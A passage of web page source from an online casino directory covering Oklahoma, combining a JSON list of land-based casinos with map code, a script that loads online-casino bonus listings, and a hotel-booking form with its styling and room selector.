Norman","short_name":"Thunderbird Casino","search_term":"Thunderbird Casino","title":"thunderbird-casino","wcd_title":"thunderbird-wild-wild-west-casino-3035","address":"15700 OK-9, Norman, OK 73026, USA","street":"15700 OK-9","city":"4543762","state":"4544379","country":"6252001","postal_code":"73026","longitude":"-97.2075495","latitude":"35.2309193","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"400"},{"casinoid":"7621","name":"Thunderbird Casino - Shawnee","short_name":"Thunderbird Casino ","search_term":"Thunderbird Casino ","title":"thunderbird-casino-shawnee","wcd_title":"thunderbird-casino-shawnee","address":"2051 S Gordon Cooper Dr, Shawnee, OK 74801, USA","street":"2051 South Gordon Cooper Drive","city":"4551177","state":"4544379","country":"6252001","postal_code":"74801","longitude":"-96.9255258","latitude":"35.2945514","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"250"},{"casinoid":"6248","name":"Tishomingo Tobacco and Gaming","short_name":"Tishomingo Tobacco","search_term":"Tishomingo Tobacco and Gaming","title":"tishomingo-tobacco-and-gaming","wcd_title":"tishomingo-tobacco-and-gaming","address":"1200 W Main St, Tishomingo, OK 73460, USA","street":"1200 West Main Street","city":"8016670","state":"4544379","country":"6252001","postal_code":"73460","longitude":"-96.6901455","latitude":"34.2402431","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"15"},{"casinoid":"5951","name":"Tonkawa Gasino","short_name":"Tonkawa Gasino","search_term":"Tonkawa Gasino","title":"tonkawa-gasino","wcd_title":"tonkawa-gasino","address":"10700 Allen Dr, Tonkawa, OK 74653, USA","street":"10700 Allen Drive","city":"4553160","state":"4544379","country":"6252001","postal_code":"74653","longitude":"-97.2644773","latitude":"36.668384","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"46"},{"casinoid":"5300","name":"Tonkawa Indian Hotel and Casino","short_name":"Tonkawa Casino","search_term":"Tonkawa Indian Casino West","title":"tonkawa-indian-casino-west","wcd_title":"tonkawa-tribal-bingo-3036","address":"16601 W South Ave, Tonkawa, OK 74653, USA","street":"16601 W. South Ave.","city":"4553160","state":"4544379","country":"6252001","postal_code":"74653","longitude":"-97.3499255999","latitude":"36.6947167","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"500"},{"casinoid":"5104","name":"Treasure Valley Casino & Hotel","short_name":"Treasure Valley Casino","search_term":"Treasure Valley Casino","title":"treasure-valley-casino","wcd_title":"treasure-valley-3037","address":"12252 Ruppe Rd, Wynnewood, OK 73098, USA","street":"12252 Ruppe Road","city":"4534774","state":"4544379","country":"6252001","postal_code":"73030","longitude":"-97.1723675","latitude":"34.5090706","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"400"},{"casinoid":"9158","name":"Warm Springs Casino","short_name":"","search_term":"","title":"warm-springs-casino","wcd_title":"warm-springs-casino","address":"15175 OK-9, Anadarko, OK 73005, USA","street":"15175 OK-9","city":"4529353","state":"4544379","country":"6252001","postal_code":"73005","longitude":"-98.3589272","latitude":"35.0430442","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"40"},{"casinoid":"5098","name":"Washita Casino","short_name":"Washita Casino","search_term":"Washita Casino","title":"washita-casino","wcd_title":"washita-gaming-center-3038","address":"30639 OK-145, Paoli, OK 73074, USA","street":"30639 Oklahoma 145","city":"8016160","state":"4544379","country":"6252001","postal_code":"73074","longitude":"-97.3069879999","latitude":"34.826845","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"250"},{"casinoid":"7574","name":"West Bay Casino and Resort ","short_name":"","search_term":"","title":"kingston-casino-resort","wcd_title":"kingston-casino-resort","address":"11840 State Park Rd, Travelers Rest, SC 29690, USA","street":"11840 State Park Road ","city":"4540329","state":"4544379","country":"6252001","postal_code":"73439","longitude":"-82.4408883000","latitude":"34.9663991","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"4","gaming_machines":"275"},{"casinoid":"6260","name":"Wewoka Trading Post Casino","short_name":"Wewoka Trading","search_term":"","title":"wewoka-trading-post-casino","wcd_title":"wewoka-trading-post-casino","address":"36625 US-270 BUS, Wewoka, OK 74884, USA","street":"36625 U.S. 270 Business","city":"8016672","state":"4544379","country":"6252001","postal_code":"74884","longitude":"-96.491768","latitude":"35.1296099","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"122"},{"casinoid":"2201","name":"WinStar World Casino & Resort","short_name":"WinStar World Casino","search_term":"WinStar World Casino","title":"winstar-world-casino","wcd_title":"winstar-casino-3043","address":"777 Casino Ave, Thackerville, OK 73459, USA","street":" WinStar World Casino & Resor, 777 Casino Drive","city":"8015522","state":"4544379","country":"6252001","postal_code":"73459","longitude":"-97.1303442999","latitude":"33.7590479","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"46","table_games":"88","gaming_machines":"7400"}];
            $.each(casinos, function (i, casino) {
                let casname = casino.name;
                let castitle = casino.wcd_title;
                let casaddress = casino.address;
                let casinoid = casino.casinoid;
                let lat = casino.latitude;
                let long = casino.longitude;

                if(minLat>lat) minLat=lat;
                if(minLng>long) minLng=long;
                if(maxLat<lat) maxLat=lat;
                if(maxLng<long) maxLng=long;

                let el = document.createElement('div');
                el.className = "marker";

                let popup = new mapboxgl.Popup({offset: 25})
                    .setHTML('<a href="/casino/' + castitle + '"><b>' + casname + '</b></a><p>' + casaddress + '</p>');

                markers[casinoid] = new mapboxgl.Marker(el)
                    .setLngLat([long, lat])
                    .setPopup(popup)  // add popups
                    .addTo(map);
                markers[casinoid]['_element']['id'] = 'map-marker-' + casinoid;
            });

            if(casinos.length > 10){
                map.fitBounds([[
                    minLng,
                    minLat
                ], [
                    maxLng,
                    maxLat
                ]]);
            }

            $(document).on('click', '.casino-location-info', function (e) {



                let coordinates = {lng: $(this).attr('longitude'), lat: $(this).attr('latitude')}
                let markerid = $(this).attr('marker-id');

                $('.marker').removeClass('active');
                $('#map-marker-' + markerid).addClass('active');

                if (markerid) {

                    let point = map.project(coordinates);

                    map.fire('click', {lngLat: coordinates, point: point, originalEvent: ""});
                    markers[markerid].togglePopup();

                    directions.setDestination([coordinates.lng, coordinates.lat]);

                    $("html, body").animate({scrollTop: $('#casino-map').offset().top}, 600);

                }

            });
            $('.mapboxgl-canvas-container').on('click', '.marker', function (){
                $('.marker').removeClass('active');
                $(this).addClass('active');
            })
        }
    };






</script>

                
            </div>

            <div class="section-white cDescription mobile-padding">
                <h1 class="h-default" style="border-bottom: 1px solid #efefef; padding-bottom: 2%">
                    Top Rated Online Casinos for Oklahoma                </h1>
                <div class="contentInTabs contentInTabsA top3">
    <div id="country-top-list-1" class="tab-content clearfix">
        <div class="tab-pane active" id="1b">
            <div id="top_3_casino_list-1"></div>
            <div id="top_casino_seed-1" class="top-3-casinos-item" hidden>
                <div class="top-3-counter"></div>
                <div class="top-3-item-logo casinoLogoLink">
                    <a href="" class="casinoLogoLink" rel="nofollow noopener" target="_blank">
                        <img class="casinoLogo" src="">
                    </a>
                </div>

                <div class="top-3-item-bonus">
                                            <div class="bonus-icon-holder solo"></div>
                        <span class="bonusType solo"></span>
                        <span class="bonusPercent inline"></span>
                        <span class="up_to inline">up to</span>
                        <div class="bonus-ammount_group">
                            <span class="currency_symbols inline"></span>
                            <span class="bonusMax inline"></span>
                        </div>
                        <span style="text-align: center;font-size: 1.1rem;color: grey;margin-bottom: 0;padding-top: 0.4rem; line-height:1">
                            <a class="tcUrl" rel="nofollow noopener" data-title="UK" target="_blank" href="">T&amp;C's Apply</a>
                        </span>
                    
                </div>
                <div class="top-3-item-highlights">
                    <ul>
                        <li class="widgetHighlights_1"></li>
                        <li class="widgetHighlights_2"></li>
                        <li class="widgetHighlights_3"></li>
                    </ul>
                </div>
                <div class="top-3-item-buttons">
                    <a rel="nofollow noopener" target="_blank" class="btn-5 btn-play btn" href="#">
                        <p class="play">Visit Casino <i class="fas fa-chevron-right" style="font-size: 14px;"></i></p>
                    </a>
                    <a class="review" style="font-size: 15px" href="">
                        <p>Read Review</p>
                    </a>
                </div>
            </div>
            <div id="top_casino_buffer-1" hidden></div>
            <div class="rowWrapp clearfix" id="top_more_casino_loadingDiv-1" align="center" hidden><b>Loading...</b></div>

            <div class="rowWrapp clearfix" id="top_no_results-1" align="center" hidden>
                <b>There are no available casinos for requested criteria.</b>
            </div>
            <div class="rowWrapp clearfix" id="top_failure-1" align="center" hidden>
                <b>Something went wrong. Please try again later.</b>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function() {
        let load_div = '#top_load_casino-1';
        let loading = '#top_more_casino_loadingDiv-1';
        let no_results = '#top_no_results-1';
        let failure = '#top_failure-1';
        let buffer = '#top_casino_buffer-1';
        let seed = '#top_casino_seed-1';
        let list = '#top_3_casino_list-1';

        let buffer_mobile = '#top_casino_buffer-mobile-1';
        let seed_mobile = '#top_casino_seed-mobile-1';
        let list_mobile = '#top_casino_mobile_list-1';

        let forceTotal = "1000";

        let limit_start = 0;
        let counter = 1;
        let limit_increment_init = parseInt("10");

        let all_increment = 10000;
        let country_code = "US";
        let state_code = "OK";
        let user_country_code = "UK";
        let region = "";
        let check_region = "";

        if (country_code === "US" && state_code) {
            region = "&country=" + country_code + "&state=" + state_code;
            check_region = "&check_country=" + country_code + "&check_state=" + state_code;
        } else if (state_code === "NJ") {
            region = "&country=" + country_code + "&check_state=" + state_code;
            check_region = "&check_country=" + country_code + "&check_state=" + state_code;
        } else if (user_country_code != country_code && user_country_code == "IT") {
            region = "&country=" + country_code + "&check_country=" + user_country_code;
            check_region = region;
        } else {
            region = "&country=" + country_code;
            check_region = "&check_country=" + country_code;
        }

        let apiRequest = "https://online.worldcasinodirectory.com/api?best_casinos=1&country=US&state=OK";
        let acceptedCasinos = "false";

        if (acceptedCasinos === 'true') {
            apiRequestUri = apiRequest + "&limit=100";
            apiRequestAll = apiRequest + "&limit=100";
        } else {
            apiRequestUri = apiRequest + region + "&best_casinos=1&only_wcd=1&limit=" + limit_increment_init;
            apiRequestAll = apiRequest + check_region + "&best_casinos=1&only_wcd=1&limit=" + limit_increment_init;
        }

        let limit_increment = parseInt("5");
        let ls_1 = limit_increment_init - limit_increment;

        function processApiResponse(data) {
            let result = data['items'];
            let acceptedCount = 0;

            if (result === undefined || result.length === 0) {
                $(load_div).hide();
                $(no_results).slideDown();
                return;
            }

            if (forceTotal && data['count']['total'] > forceTotal) {
                data['count']['total'] = forceTotal;
            }
            if (parseInt(data['count']['offset']) + parseInt(data['count']['limit']) >= parseInt(data['count']['total'])) {
                $(load_div).hide();
            } else {
                $(load_div).css('display', 'flex');
            }
            if (parseInt(data['count']['total']) === 0) {
                $('#no_results').show();
            }

            if (acceptedCasinos === 'true') {
                $.each(result, function(i, casino) {
                    if (acceptedCount < limit_increment_init && casino.accepted) {
                        parseData(casino, buffer, seed, list);
                        acceptedCount++;
                    }
                    if (acceptedCount >= limit_increment_init) {
                        return false; 
                    }
                });
                if (acceptedCount == 0) {
                    $('#top_3_casinos_by_country').hide();
                }
            } else {
                $.each(result, function(i, casino) {
                    parseData(casino, buffer, seed, list);
                });
            }
        }
        
        get_casinos(apiRequestUri, function(res) {
            if (res === false) {
                get_casinos(apiRequestAll);
                apiRequestUri = apiRequestAll;
            }
        });

        function parseData(casino, buffer, seed, list) {
            let iconName = '';
            let exclusiveClass = '';
            let iconImg = '';

            if (casino.bonuses[0].text_3) {
                let checkString = String(casino.bonuses[0].text_3.toUpperCase());
                switch (true) {
                    case checkString.indexOf('NO DEPOSIT BONUS') >= 0:
                        iconName = 'no-deposit';
                        break;
                    case checkString.indexOf('NO DEPOSIT SPINS') >= 0:
                        iconName = 'no-deposit-spins';
                        break;
                    case checkString.indexOf('SIGN UP BONUS') >= 0:
                        iconName = 'sign-up';
                        break;
                    case checkString.indexOf('DAILY BONUS') >= 0:
                        iconName = 'daily';
                        break;
                    case checkString.indexOf('WEEKLY BONUS') >= 0:
                        iconName = 'calendar-day';
                        break;
                    case checkString.indexOf('MONTHLY BONUS') >= 0:
                        iconName = 'monthly';
                        break;
                    case checkString.indexOf('CASINO SPINS') >= 0:
                        iconName = 'casino-spins';
                        break;
                    case checkString.indexOf('RELOAD BONUS') >= 0:
                        iconName = 'reload-bonus';
                        break;
                    case checkString.indexOf('CASHBACK BONUS') >= 0:
                        iconName = 'cashback';
                        break;
                    case (checkString.indexOf('DEPOSIT BONUS') >= 0 && checkString.indexOf('NO DEPOSIT BONUS') >= 0):
                        iconName = 'any-deposit';
                        break;
                    case checkString.indexOf('RELOAD SIGN UP') >= 0:
                        iconName = 'reload-sign-up';
                        break;
                    default:
                        iconName = 'any-deposit';
                }
                if (checkString.indexOf('EXCLUSIVE') >= 0) {
                    exclusiveClass = ' exclusive-star';
                } else {
                    exclusiveClass = '';
                }
                iconImg = `<img class="card-bonus-icon" src="/assets/img/bonus_icons/${iconName}-blue.svg" alt="${casino.bonuses[0].text_3} icon">`;
            }
            $(buffer).html($(seed).html());
            $(buffer + ' .top-3-counter').text(counter);
            $(buffer + ' .casinoLogo').attr("src", casino.casino_logo_url);
            $(buffer + ' .casinoName').html(casino.name);
            $(buffer + ' .widgetHighlights_1 ').html(casino.highlights.highlights_1);
            $(buffer + ' .widgetHighlights_2 ').html(casino.highlights.highlights_2);
            $(buffer + ' .widgetHighlights_3 ').html(casino.highlights.highlights_3);

            // Highlights handling
            if (casino.highlights) {
                let hasHighlights = false;
                
                if (casino.highlights.highlights_1 && casino.highlights.highlights_1.trim() !== '') {
                    $(buffer + ' .widgetHighlights_1').html(casino.highlights.highlights_1);
                    hasHighlights = true;
                } else {
                    $(buffer + ' .widgetHighlights_1').remove();
                }
                
                if (casino.highlights.highlights_2 && casino.highlights.highlights_2.trim() !== '') {
                    $(buffer + ' .widgetHighlights_2').html(casino.highlights.highlights_2);
                    hasHighlights = true;
                } else {
                    $(buffer + ' .widgetHighlights_2').remove();
                }
                
                if (casino.highlights.highlights_3 && casino.highlights.highlights_3.trim() !== '') {
                    $(buffer + ' .widgetHighlights_3').html(casino.highlights.highlights_3);
                    hasHighlights = true;
                } else {
                    $(buffer + ' .widgetHighlights_3').remove();
                }
                
                if (!hasHighlights) {
                    $(buffer + ' .top-3-item-highlights').remove();
                }
            } else {
                $(buffer + ' .top-3-item-highlights').remove();
            }

            $(buffer + ' .casinoNameHover').html(casino.name);

            if (casino.rating == null || casino.rating === '') {
                $(buffer + ' .casinorating-item-name').remove();
            } else {
                $(buffer + ' .casinorating-item-rating--average').html(casino.rating);
                $(buffer + ' .casinorating-item-name-fill').css("width", (casino.rating * 20) + '%');
            }
            $(buffer + ' .btn-5').attr({
                href: casino.casino_url,
                title: `Visit ${casino.name}`
            });
            $(buffer + ' .casinoLogoLink').attr("href", casino.casino_url);

            if (casino.title != null) {
                $(buffer + ' .review').attr({
                    href: casino.review_url,
                    title: `Read ${casino.name} Review`
                });
            } else {
                $(buffer + ' .review').remove();
            }

            if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                $(buffer + ' .bonus-icon-holder').addClass(exclusiveClass).html(iconImg);
                $(buffer + ' .bonusType').html(casino.bonuses[0].text_3);
                $(buffer + ' .bonusPercent').html(casino.bonuses[0].text_1);
                if (!casino.bonuses[0].up_to) {
                    $(buffer + ' .up_to').remove();
                }
                if (casino.bonuses[0].currency_symbols) {
                    $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols);
                } else {
                    $(buffer + ' .currency_symbols').remove();
                }
                $(buffer + ' .bonusMax').html(casino.bonuses[0].text_2);
                $(buffer + ' .tcUrl').attr('href', casino.bonuses[0].tc_url);
                if (casino.bonuses[0].tc_url == null || casino.bonuses[0].tc_url == '') {
                    $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                }
            } else {
                $(buffer + ' .bonusInfo').remove();
                $(buffer + ' .tcUrl').remove();
            }

            if (!casino.accepted) {
                $(buffer + ' .imgFlagCasinos').addClass('gray');
            }
            counter++;
            let new_row = $("<div></div>").append($(buffer).html());
            new_row.attr("class", $(seed).attr("class"));

            $(loading).hide();
            $(list).append(new_row);
        }

        function get_casinos(apiRequestUri, callback) {
            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    let result = data['items'];

                    if (result === undefined || result.length === 0) {
                        $(load_div).hide();
                        if (callback !== undefined) {
                            callback(false);
                        } else {
                            $(no_results).slideDown();
                        }
                        return;
                    }

                    processApiResponse(data);

                    if (callback !== undefined) {
                        callback(true);
                    }
                },
                error: function() {
                    $(failure).show();
                    $(load_div).hide();
                },
                beforeSend: function() {
                    $(loading).show();
                    $(failure).hide();
                },
                complete: function() {
                    $(loading).hide();
                }
            });
        }
    });
</script>            </div>


            <div class = "mobile-padding">
                <div class="show-as-slider">
                    <span>Show as</span>
                    <span class="show-as-btn" id="view-type-buttons">
                        <input id="toggle-list" class="toggle toggle-left" name="toggle" data-class="view-type-list" value="false" type="radio" checked>
                        <label for="toggle-list" class="btn">List</label>
                        <input id="toggle-column" class="toggle toggle-right" name="toggle" data-class="view-type-grid" value="true" type="radio">
                        <label for="toggle-column" class="btn">Grid</label>
                    </span>
                </div>
                <div>
                                        <div class="halfWidth">
                        <div class="item-cell item-header" id="casino-list">
                            
<script language="javascript">
    $(function () {
        $("#checkin").datepicker(
            {
                "dateFormat": "yy-mm-dd",
                "numberOfMonths": 2,
                "minDate": 0,
                beforeShow: function (input, inst) {
                    var rect = input.getBoundingClientRect();
                    setTimeout(function () {
                        inst.dpDiv.css({top: rect.top + 40, left: rect.left - 47});
                    }, 0);
                }
            });
        $("#checkout").datepicker(
            {
                "dateFormat": "yy-mm-dd",
                "numberOfMonths": 2,
                beforeShow: function (input, inst) {
                    var rect = input.getBoundingClientRect();
                    setTimeout(function () {
                        inst.dpDiv.css({top: rect.top + 40, left: rect.left - 217});
                    }, 0);
                }
            });
    });
</script>

<style type="text/css">
    #content a.button-mini {
        cursor: pointer;
        font-size: 13px;
    }

    #content a.button-mini:hover {
        background-color: #0092C8;
    }

    #searchForm {
        font-size: 14px;
        font-family: Arial, Helvetica, sans-serif;
        color: black;
        background: white;
        margin: 0;
        -webkit-border-radius: 6px;
        -moz-border-radius: 6px;
        border-radius: 6px;
        position: relative;
    }

    #searchForm form, #searchForm img {
        margin: 0;
        padding: 0;
        border: 0;
    }

    #searchForm select {
        background: white;
        padding: 1px 2px;
        font-size: 12px;
        font-family: Arial, Helvetica, sans-serif;
        color: black;
        border: black 1px solid;
    }

    #searchForm select.numberOfAdultsChildren,
    #searchForm select.room_child_age_select {
        background: white;
        padding: 1px 2px;
        font-size: 18px;
        font-family: 'Roboto Condensed';
        font-weight: 600;
        color: black;
        border: none;
        width: 45px;
        margin: 0 auto;
    }

    #searchForm input.city {
        width: 175px;
    }

    #searchForm input.date,
    #searchForm select.hotel {
        width: 100%;
        font-size: 21px;
        font-style: normal;
        padding: 0;
        /*text-align: center;*/
        border: none;
    }

    #searchForm img.calendar {
        margin: 0;
        padding: 0 2px;
        vertical-align: text-bottom;
    }

    #searchForm p.masterHEADER {
        background: gray;
        color: white;
        font-weight: bold;
        font-size: 13px;
        margin: 0;
        padding: 5px;
        text-align: center;
    }

    /* HOTEL SEARCH background and font color */
    #searchForm div#hot-search-params table {
        font-size: 14px;
        text-align: center;
    }

    #searchForm div#hot-search-params td {
        padding-bottom: 2px;
    }

    #searchForm .insideContainer {
        padding: 1.5em;
        border: 1px solid #97a1c6;
        border-radius: 10px;
        margin: 0 0 1.5em;
    }

    #searchForm .insideContainer.date_inputs {
        display: flex;
    }

    #searchForm .insideContainer table {
        margin: 0;
        padding: 0;
        border-collapse: collapse;
        width: 98%;
    }

    #searchForm .insideContainer table div#hot-search-params table td {
        padding-right: 7px;
    }

    #content form input.button {
        background-color: #00AEEF;
        border-color: transparent;
        color: white;
        font-weight: 600;
        font-size: 15px;
        /*margin-top: 1.5em;*/
    }

    #content form input.button:hover {
        background-color: #0092C8;
    }

    .ui-datepicker {
        background: #f1f1f4;
        box-shadow: none;
    }

    a.ui-state-default:hover {
        color: #81ccff;
    }

    #searchForm fieldset {
        margin: 0;
        padding: 0;
        border: 0;
    }

    #searchForm fieldset.city {
        float: left;
        padding-right: 10px;
    }

    /*#searchForm fieldset.date {float:left;}*/
    #searchForm fieldset.nights {
        float: left;
        margin-left: 10px;
    }

    .clearFix:after {
        content: ".";
        display: block;
        height: 0;
        clear: both;
        visibility: hidden;
    }

    .clearFix {
        display: inline-block;
    }

    * html .clearFix {
        height: 1%;
    }

    .clearFix {
        display: block;
    }

    #myHotelModal form {
        margin: 0;
    }

    .ui-icon {
        background-image: url(/assets/css/images/ui-icons_444444_256x240.png);
    }

    .ui-datepicker-calendar tbody tr td a {
        color: #8b8b8b;
        font-weight: 600;
    }

    .ui-datepicker-unselectable.ui-state-disabled {
        color: #b1b4b4;
    }

    .ui-datepicker-current-day a {
        color: white !important;
        background-color: #00AEEF;
    }

    .ui-datepicker-today a {
        color: #b09d4a !important;
    }

    .checkin_date {
        display: flex;
        align-items: center;
    }

    .checkin_date .fa-calendar-alt {
        font-size: 24px;
    }

    #searchForm fieldset.date {
        width: 38%;
    }

    #ui-datepicker-div {
        width: 29.5em !important;
    }

    .ui-datepicker .ui-datepicker-header {
        width: 14.5em;
    }

    #searchForm select#selectHotel {
        background: url(http://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/br_down.png) no-repeat right;
        -webkit-appearance: none;
        background-position: calc(100% - 5rem) center !important;
    }

    @media only screen and (max-width: 376px) {
        #myHotelModal .modal-hotel-content {
            width: 330px;
        }

        #myHotelModal .hotel-close {
            color: #000000;
            right: 0.7em;
            top: 0.5em;
        }
    }
</style>


<style type="text/css">
    .modalHotel {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 999; /* Sit on top */
        padding-top: 100px; /* Location of the box */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgb(0, 0, 0); /* Fallback color */
        background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
    }

    /* Modal Content */
    .modal-hotel-content {
        position: relative;
        background-color: #fefefe;
        margin: auto;
        padding: 2.5em;
        border-radius: 10px;
        width: 500px;
    }

    /* The Close Button */
    .hotel-close {
        position: absolute;
        color: #ffffff;
        font-size: 28px;
        font-weight: bold;
        right: -1.3em;
        top: -.5em;

    }

    .hotel-close:hover,
    .hotel-close:focus {
        color: #000;
        text-decoration: none;
        cursor: pointer;
    }

    .row_adults_children table {
        table-layout: fixed;
    }

    .row_adults_children tr:first-child td,
    .childHelpText,
    .row_children_number tr:nth-child(2) td,
    .date label {
        color: black;
    }

    .date label span,
    .hotel label span,
    .hotel_text_location {
        color: #8f8f8f;
        font-family: 'Roboto Condensed';
        font-size: 15px;
        font-weight: 600;
    }

    .hotel label span,
    .hotel_text_location {
        color: black;
        font-weight: 500;
    }

    .dash_between {
        display: flex;
        align-items: center;
        padding: .8em 1.2em 0 1.2em;
        font-size: 20px;
        font-weight: 600;
    }

    .hotel label {
        width: 100%;

    }

    #selectHotel, #checkin, #checkout, #hot-search-params select {
        cursor: pointer;
    }
</style>

<!-- The Modal -->
<div id="myHotelModal" style="display: none" class="modalHotel">

    <!-- Modal content -->
    <div class="modal-hotel-content">
        <span class="hotel-close" onclick="showHidePopUp()">&times;</span>
        <form name="hotel-booking-form" method="POST" action="//www.worldcasinodirectory.com/book_hotel">
            <input type="hidden" name="marker" value="302767">
            <input type="hidden" name="trs" value="4998">
            <input type="hidden" name="p" value="4115">
            <input type="hidden" name="language" value="en-US">
            <input type="hidden" name="currency" value="usd">
            <input type="hidden" name="u" value="https://search.hotellook.com/?">


            <div id="searchForm" class="cb-border">
<div class="insideContainer clearFix">
    <fieldset class="hotel buffer">
                <label for="hotel"><span>Hotel</span><br/>
                    </label>
            </fieldset>
</div>
                <div class="insideContainer clearFix date_inputs">
                    <fieldset class="date">
                        <label><span>Check in</span><br/>
                            <div class="checkin_date">
                                <i class="far fa-calendar-alt"></i>
                                <input type="text" name="checkin" id="checkin" class="date"
                                       style="margin-top: 3px;text-align: right;" value="2026-01-22"
                                       autocomplete="off">
                            </div>
                        </label>
                    </fieldset>
                    <div class="dash_between"> -</div>
                    <fieldset class="date">
                        <label><span>Check out</span><br/>
                            <input type="text" name="checkout" id="checkout" class="date" style="margin-top: 3px;"
                                   value="2026-01-25" autocomplete="off">
                        </label>
                    </fieldset>
                </div>
                <div class="insideContainer clearFix">
                    <table>
                        <tr>
                            <td>
                                <div id="hot-search-params"></div>
                            </td>
                        </tr>
                    </table>
                </div>
                <input type="submit" value="SEARCH"
                       class="btn-play btn button btn-block button-mini">
            </div>
        </form>
    </div>

</div>


<!-- my custom search box -->
<script language="javascript">
    <!--
    // NOTE: customize variables in this javascript block as appropriate.
    var defaultAdults = "2";
    var cellStyle = "";
    var childHelp = "<p class='childHelpText' style=font-size:12px;font-weight: 400;>Please provide the ages of children in each room. Children's ages should be their age at the time of travel.</p>";
    var adultHelp = "";
    var textRooms = "Rooms:";
    var textAdults = "Adults: (19+)";
    var textChildren = "Children: (0-18)";
    var textChildError = "Please specify the ages of all children.";
    //var pad = '<img src="//images/icons/ean_p.gif" width="5" height="1">';
    // NOTE: Question marks ("?") get replaced with a numeric value
    var textRoomX = "Room ?:";
    var textChildX = "Child ?:";
    //-->
</script>
<!-- NOTE: DO NOT MODIFY THIS JAVASCRIPT BLOCK -->
<script language="javascript">
    <!--
    var adultsPerRoom = new Array(defaultAdults);
    var childrenPerRoom = new Array();
    var childAgesPerRoom = new Array();
    var numRooms = 1;
    var maxChildren = 0;
    refresh();

    function setChildAge(room, child, age) {
        if (childAgesPerRoom[room] == null) {
            childAgesPerRoom[room] = new Array();
        }
        childAgesPerRoom[room][child] = age;
    }

    function setNumAdults(room, numAdults) {
        adultsPerRoom[room] = numAdults;
    }

    function setNumChildren(room, numChildren) {
        childrenPerRoom[room] = numChildren;
        refresh();
    }

    function setNumRooms(x) {
        numRooms = x;
        for (i = 0; i < x; i++) {
            if (adultsPerRoom[i] == null) {
                adultsPerRoom[i] = 2;
            }
            if (childrenPerRoom[i] == null) {
                childrenPerRoom[i] = 0;
            }
        }
        refresh();
    }

    function renderRoomSelect() {
        var x = '';
        x += '<select name="numberOfRooms" onchange="setNumRooms(this.options[this.selectedIndex].value);">';
        for (var i = 1; i < 9; i++) {
            x += '<option value="' + i + '"' + (numRooms == i ? ' selected' : '') + '>' + i;
        }
        x += '<option value="9"' + (numRooms == 9 ? ' selected' : '') + '>9+';
        x += '</select>';
        return x;
    }

    function refresh() {
        maxChildren = 0;
        for (var i = 0; i < 1; i++) {
            if (childrenPerRoom[i] > maxChildren) {
                maxChildren = childrenPerRoom[i];
            }
        }

        var x = '';
        if (adultHelp.length > 0) {
            x = adultHelp + "<p>\n";
        }
        if (numRooms > 8) {
            x += textRooms;
            x += renderRoomSelect();

        } else {
            x += '<table class="row_adults_children">\n';
            x += '<tr><td' + cellStyle + ' style="display: none;">' + textRooms + '</td>';
            if (numRooms >= 1) {
                // x += '<td' + cellStyle + '> </td>';
            }
            x += '<td' + cellStyle + '><nobr>' + textAdults + '</nobr></td><td' + cellStyle + '><nobr>' + textChildren + '</nobr></td></tr>\n';
            for (var i = 0; i < numRooms; i++) {
                x += '<tr><td' + cellStyle + ' style="display: none;">';
                if (i == 0) {
                    x += renderRoomSelect();
                } else {
                    x += ' ';
                }
                x += '</td>';
                if (numRooms >= 1) {
                    x += '<td' + cellStyle + '  style="display: none;"><nobr>' + getValue(textRoomX, i + 1) + '</nobr></td>';
                }
                x += '<td' + cellStyle + '>';
                x += buildSelect('room-' + i + '-adult-total', 'setNumAdults(' + i + ', this.options[this.selectedIndex].value)', 1, 4, adultsPerRoom[i]);
                x += '</td><td' + cellStyle + '>';
                x += buildSelect('room-' + i + '-child-total', 'setNumChildren(' + i + ', this.options[this.selectedIndex].value)', 0, 5, childrenPerRoom[i]);
                x += '</td></tr>\n';
            }
            x += '</table>\n';

            var didHeader = false;
            for (var i = 0; i < numRooms; i++) {
                if (childrenPerRoom[i] > 0) {
                    if (!didHeader) {
                        x += '<table class="row_children_number" border="0" cellpadding="0" cellspacing="2">\n';
                        x += '<tr><td' + cellStyle + ' colspan="' + (maxChildren + 1) + '">';
                        x += childHelp;
                        x += '</td></tr>\n<tr>';
                        for (var j = 0; j < maxChildren; j++) {
                            x += '<td' + cellStyle + '><nobr>' + getValue(textChildX, j + 1) + '</nobr></td>\n';
                        }
                        didHeader = true;
                    }
                    x += '</tr>\n<tr><td' + cellStyle + ' style="display:none;"><nobr>' + getValue(textRoomX, i + 1) + '</nobr></td>';
                    for (var j = 0; j < childrenPerRoom[i]; j++) {
                        x += '<td' + cellStyle + '>';
                        var def = -1;
                        if (childAgesPerRoom[i] != null) {
                            if (childAgesPerRoom[i][j] != null) {
                                def = childAgesPerRoom[i][j];
                            }
                        }
